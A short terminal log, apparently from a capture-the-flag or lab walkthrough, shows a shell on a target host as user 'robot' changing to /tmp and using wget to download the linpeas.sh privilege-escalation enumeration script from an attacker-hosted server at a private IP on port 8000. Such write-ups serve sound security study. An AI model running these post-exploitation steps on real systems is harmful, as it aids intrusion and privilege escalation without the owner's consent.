 robot@linux:~$ cd /tmp
cd /tmp
robot@linux:/tmp$ wget 10.8.100.211:8000/linpeas.sh
wget 10.8.100.211:8000/linpeas.sh
--2020-08-26 09:29:45--  http://10.8.100.211:8000/linpeas.sh
Connecting to 10.8.100.211:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 241578 (236K) [text/x-sh]
Saving to: ‘linpeas.sh’
100%[======================================>] 241,578     1.07MB/s   in 0.2s
2020-08-26 09:29:46 (1.07 MB/s) - ‘linpeas.sh’ saved [241578/241578]
robot@linux:/tmp$